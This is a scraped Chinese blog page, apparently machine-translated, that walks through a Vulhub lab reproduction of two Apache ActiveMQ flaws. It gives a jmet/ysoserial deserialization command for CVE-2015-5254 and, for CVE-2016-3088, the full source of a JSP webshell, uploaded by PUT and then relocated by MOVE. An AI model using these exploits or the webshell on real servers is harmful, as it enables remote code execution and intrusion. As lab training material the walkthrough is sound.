当前位置:网站首页>Vulhub replicate an ActiveMQ
Vulhub replicate an ActiveMQ
2022-06-26 03:09:00 【shayebudon】
One 、 summary
Apache ActiveMQ yes Apache Open source message middleware developed by software foundation ; because ActiveMQ It's pure. Java Program , Therefore, only the operating system support is needed Java virtual machine ,ActiveMQ It can be carried out .
After the environment runs , Will open two ports ,61616 and 8161
among 61616 It's the work port , Messages are delivered on this port ,8161 Is the port of the network management page , visit ip:8161 You can see the network management page .
One CVE-2015-5254ActiveMQ Deserialization vulnerability
Vulnerability Details :
Apache ActiveMQ 5.13.0 Before 5.x There is a security vulnerability in the version , The flaw lies in the fact that the program does not limit the classes that can be serialized in the agent . Remote attackers can use specially serialized Java Message Service(JMS)ObjectMessage Object uses this vulnerability to execute arbitrary code
1. Upload files
Use ysoserial Construct the serialization object of the executable command
As a message , Send to 61616 port
visit web page , view message , Trigger vulnerability
download jmet Of jar file ,Jmet The principle is to use ysoserial Generate payload And send the ( Its jar Inborn ysoserial, No need to download by yourself ), So we need to be able to ysoserial yes gadget Choose one of the available , such as ROME
Execute the following command
java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y “touch
/tmp/success” -Yp ROME 192.168.4.10 61616

At this time, it has been uploaded to web Manage Pages , We have access to
http://yourip:8161/admin/browse.jsp?JMSDestination=event
To view messages 
Click to view this message , Trigger vulnerability . Look in the container /tem/success Exploit successfully 
Two 、CVE-2016-3088Activemq Arbitrary file write vulnerability
First visit ip:8161/admin Log in account number :admin password :admin
visit ip:8161/fileserver Carry out the bag , Use PUT Method , take webshell Upload to fileserver Under the table of contents 
jsp The content is :
<%@ page import=“java.io.*”%> <% out.print(“Hello”); String
strcmd=request.getParameter(“cmd”); String line=null; Process
p=Runtime.getRuntime().exec(strcmd); BufferedReader br=new
BufferedReader(new InputStreamReader(p.getInputStream()));while((line=br.readLine())!=null){ out.print(line+“”); } %>
visit jsp page 
Failed to parse , yes fileserver Insufficient permissions under the directory , visit ip:8161//admin/test/systemProperties.jsp, see Activemq The absolute path of 
Wait until his absolute path , visit /fileserver/4.jsp, Carry out the bag , utilize MOVE The way to 4.jsp Move to opt Under the table of contents 
After moving , visit /api/4.jsp?cmd=whoami Command executed successfully 
边栏推荐
- Additional: brief description of hikaricp connection pool; (I didn't go deep into it, but I had a basic understanding of hikaricp connection pool)
- Dreamcamera2 record key prompt sound into video during video recording
- Arthas(阿尔萨斯) 能为你做什么?
- Can the main RF circuit be removed for projects that do not need the main RF?
- ArrayList#subList这四个坑,一不小心就中招
- 7 tips to change your life
- Redis classic 20 questions
- Overview of orb-slam3 paper
- arduino字符串转16进制数 大彩串口屏用。
- Mysql常用sql语句之修改表名、删除表、获取表信息、删除指定日期的表记录
猜你喜欢
![[solution] the blue screen restart problem of the virtual machine started by the VMware of Lenovo Savior](/img/c3/892ce2f45abea7140df98cabc1431b.png)
[solution] the blue screen restart problem of the virtual machine started by the VMware of Lenovo Savior

Arthas(阿尔萨斯) 能为你做什么?

学习太极创客 — MQTT(五)发布、订阅和取消订阅

Possible values for @supply in kotlin
![[machine learning] case study of college entrance examination prediction based on multiple time series](/img/13/7368a169d07e01d86a2d2c0207ccca.png)
[machine learning] case study of college entrance examination prediction based on multiple time series

How to prompt

Share some remote office experience in Intranet operation | community essay solicitation

【论文笔记】Supersizing Self-supervision: Learning to Grasp from 50K Tries and 700 Robot Hours

ArrayList#subList这四个坑,一不小心就中招

Une citation classique de la nature humaine que vous ne pouvez pas ignorer
随机推荐
《你不可不知的人性》經典語錄
Drawing structure diagram with idea
Technology is to be studied
2021-08-04
ArrayList#subList这四个坑,一不小心就中招
Camtasia 2022全新版超清录制电脑视频
The golang regular regexp package uses -06- other usages (special character conversion, finding the regular common prefix, switching greedy mode, querying the number of regular groups, querying the na
golang正则regexp包使用-06-其他用法(特殊字符转换、查找正则共同前缀、切换贪婪模式、查询正则分组个数、查询正则分组名称、用正则切割、查询正则字串)
【系统架构】-如何评估软件架构
Business process diagram design
Fresh graduates talk about their graduation stories
The programmer's eight-year salary change has made netizens envious: you pay me one year's salary per month
Share some remote office experience in Intranet operation | community essay solicitation
Dual batteries in series, hardware design
Interpreting Oracle
【机器学习】基于多元时间序列对高考预测分析案例
如何在 R 中的绘图中添加回归方程
应届毕业生谈毕业的故事
How to adjust face input size
360 秒了解 SmartX 超融合基础设施